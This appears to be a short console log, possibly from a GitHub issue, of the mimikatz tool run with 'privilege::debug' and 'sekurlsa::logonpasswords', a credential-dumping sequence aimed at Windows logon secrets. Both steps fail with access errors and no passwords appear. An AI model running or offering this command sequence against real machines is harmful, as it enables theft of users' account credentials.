 C:\Users\test1\Desktop\test\mimikatz_trunk\x64>mimikatz "log" "privilege::debug"
 "sekurlsa::logonpasswords" exit

  .#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK

mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061

mimikatz(commandline) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

mimikatz(commandline) # exit
Bye!